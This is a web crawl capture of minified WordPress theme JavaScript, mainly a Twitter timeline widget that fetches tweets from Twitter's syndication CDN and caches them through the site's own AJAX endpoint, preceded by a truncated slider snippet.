b=a(a(this).attr("href")),c=b.find(".mpcth-items-slider");if(c.length){setTimeout(function(){c.trigger("updateSizes")},100);setTimeout(function(){c.trigger("updateSizes")},200)}})});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.aluver-guyane.fr/wp-content/cache/autoptimize/js/autoptimize_single_1d1eb046e1d42c249cc70fff19d38c6b.js
body_size: 322
content:
jQuery(document).ready(function($){var $twitterWidgets=$('.mpc-w-twitter-wrap');$twitterWidgets.each(function(){var $this=$(this);if(!$this.is('.mpc-w-twitter-cached')){var unique=$this.attr('data-unique'),id=$this.attr('data-id'),number=$this.attr('data-number'),src=document.createElement('script');mpcthFetcher['callback_'+unique]=function(data){var $body=$('<div>').html(data.body),$tweets=$body.find('.stream .h-feed .tweet').slice(0,number);$tweets.each(function(){var $tweet=$(this),$time=$tweet.find('a.permalink'),$author=$tweet.find('div.header'),$content=$tweet.find('div.e-entry-content'),$detail=$tweet.find('div.detail-expander'),$footer=$tweet.find('div.footer');$tweet.append($time);$detail.remove();$footer.remove();$author.find('span.verified').remove();})
$tweets.last().addClass('last');$('#mpc_w_twitter_'+unique).append($tweets);$.post(ajaxurl,{action:'mpc_w_cache_twitter',tweets:encodeURIComponent($('#mpc_w_twitter_'+unique).html()),id:id,number:number});}
src.type='text/javascript';src.src='//cdn.syndication.twimg.com/widgets/timelines/'+id+'?&lang=en&callback=mpcthFetcher.callback_'+unique+'&suppress_response_codes=true';document.getElementsByTagName('head')[0].appendChild(src);}});});var mpcthFetcher={};